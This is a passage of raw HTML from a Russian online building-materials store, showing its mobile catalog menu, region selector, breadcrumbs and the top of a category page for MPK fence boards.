																																											<img class="lazy" data-src="/upload/resize_cache/iblock/85d/4oge5wrjplphxh2xy4qw14z1fmpjh1wg/50_50_0/penoplast.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пенопласт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пенопласт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/33a/50_50_0/33a103524e7e8433d851ae12bcbd47c2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мембрана" />
																																	</span>
																																											<span class="top-mobile-menu__title">Мембрана</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/izolyatsiya/membrana/">Мембрана</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/88c/50_50_0/88cbbb7e1a3b056f36e31ed9111b9e5b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветро-влагозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветро-влагозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/213/50_50_0/2132f38ab062ab691977056b0f620f65.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Пароизоляция</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/14f/50_50_0/14ff16266a9ef1167221c0c29e8c7f85.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гидро-пароизоляция" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гидро-пароизоляция</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																																																																								<span class="top-mobile-menu__title">Асбокартон</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/" title="Кровля">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/655/z83bqltxd4iv04r90625yovvryg95ydy/50_50_0/krovlya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кровля" />
																									</span>
																															<span class="top-mobile-menu__title">Кровля</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krovlya/">Кровля</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f8/50_50_0/7f817fa99dd9c36ed446731924698fc4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гибкая черепица</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/krovlya/gibkaya_cherepitsa/">Гибкая черепица</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/23b/50_50_0/23bad04525feac0933f7740c0bddea75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Классик" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Классик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/610/50_50_0/610bb64dc128507f4e9325647befe1ef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гибкая черепица Roofshield Фемели Лайт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гибкая черепица Roofshield Фемели Лайт</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/" title="Общестроительные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bb5/50_50_0/bb55306c0c1c78eb8fa92b0da0eee663.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общестроительные" />
																									</span>
																															<span class="top-mobile-menu__title">Общестроительные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7f2/50_50_0/7f2a909cbf278560b69c816c40bf6245.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Газосиликатные блоки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Газосиликатные блоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/326/50_50_0/32638fa10a9685907002a152f919b19e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Строительная сетка" />
																																	</span>
																																											<span class="top-mobile-menu__title">Строительная сетка</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/">Строительная сетка</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/cc0/50_50_0/cc0da897ed57b931352e7ced93598082.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сетка металлическая" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сетка металлическая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/905/50_50_0/9056c0eb1af8897af0b1fd363040d7cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Базальтовая сетка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Базальтовая сетка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
																				<span class="top-mobile-menu__title">Прайс-лист</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/stroitelnye-materialy-optom.php" title="Оптовикам">
																				<span class="top-mobile-menu__title">Оптовикам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Сотрудники">
																				<span class="top-mobile-menu__title">Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/sertifikaty/" title="Сертификаты дилера">
																				<span class="top-mobile-menu__title">Сертификаты дилера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/jobs/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/upload/iblock/price/прайс-сип.xls" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Москва</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->        	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper grey_block">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Заборная доска МПК</h1>                <span class="element-count-wrapper"><span class="element-count muted font_xs rounded3">9</span></span>
            				</div>
			</div>
		</div>
											<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/zabory/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Забор МПК</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shifer/">Шифер</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aceid/">АЦЭИД</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/terrasnaya-doska/">Террасная доска МПК</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/izolyatsiya/">Изоляция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krovlya/">Кровля</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obshchestroitelnye_materialy/">Общестроительные</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/zabory/zabornaya-doska/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Заборная доска МПК</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/zabory/shtaketnik/">Штакетник МПК</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N catalog_page ">
									<div class="middle  ">
																			<div class="container">
																												<div class="top-content-block">								
		</div>

<div class="main-catalog-wrapper flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start" itemscope itemtype="https://schema.org/ProductCollection">
            <meta itemprop="name" content="Заборная доска МПК" />
        <link itemprop="url" href="https://str-p.com/catalog/zabory/zabornaya-doska/" />
        <meta itemprop="description" content="Заборная доска МПК по ценам производителей.⭐⭐⭐ Купить заборную доску МПК оптом и в розницу в Москве и МО  с быстрой доставкой по России. Интернет-магазин «Стратегия и Паритет» - 18 лет на рынке. Заказывайте! ☎️ +7(495)743-96-00.
" />
        <img data-lazyload class="lazy " itemprop="image" src="[data-uri]" data-src="https://str-p.com/upload/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/zabornaya_doska.jpg" alt="Заборная доска МПК" hidden />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" hidden>
            <meta itemprop="priceCurrency" content="RUB" />
        </div>
        <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
            <div class="section-content-wrapper with-leftblock">
			
						<div class="js_wrapper_items" data-params=''>
			<div class="js-load-wrapper">
				



												<div class="right_block1 clearfix catalog1 vertical" id="right_block_ajax">
		<div class="filter-panel-wrapper filter_exists">
			<!--'start_frame_cache_viewtype-block-top'-->			
<div class="filter-panel sort_header view_block  ">
                    <div class="filter-panel__filter pull-left filter-compact  ">
            <div class="bx-filter-title filter_title ">
                <i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                <span class="font_upper_md font-bold darken dotted">Фильтр</span>
            </div>
            <div class="controls-hr"></div>
        </div>
        <!--noindex-->
    <div class="filter-panel__sort pull-left hidden-xs">
                            <div class="dropdown-select">
                <div class="dropdown-select__title font_xs darken">
                    <span>По умолчанию (возрастание)</span>
                    <i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                </div>
                <div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
                    <div class="dropdown-menu-inner rounded3">
                                                                                    <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc POPULARITY darken js-load-link"
                                            href="/catalog/zabory/zabornaya-doska/?sort=POPULARITY&order=desc"
                                            data-url="/catalog/zabory/zabornaya-doska/?sort=POPULARITY&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link asc POPULARITY darken js-load-link"
                                            href="/catalog/zabory/zabornaya-doska/?sort=POPULARITY&order=asc"
